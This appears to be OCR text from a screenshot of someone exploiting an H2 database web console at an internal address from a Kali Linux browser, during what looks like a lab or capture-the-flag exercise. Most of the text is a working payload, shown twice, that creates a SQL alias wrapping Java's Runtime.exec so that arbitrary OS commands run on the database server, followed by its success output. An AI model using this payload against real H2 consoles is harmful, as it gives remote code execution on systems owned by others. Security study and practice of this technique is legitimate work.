 10.0.10.99:8081/h2-console/login.do?jsessionid=978648ece0bf03b42165c9b
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:testdb
AUTHORITIES
COMMENT
RECIPE
RECIPE_CATEGORY
RECIPE_INGREDIENTS
USER
INFORMATION_SCHEMA
Sequences
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A"); return s.hasNext() ? s.next() : ""; }$$;
CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(974 ms)